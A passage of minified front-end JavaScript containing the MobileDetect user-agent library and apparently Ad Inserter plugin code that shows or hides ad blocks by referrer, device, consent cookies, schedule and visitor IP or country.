[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="8ff2e6cd33",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
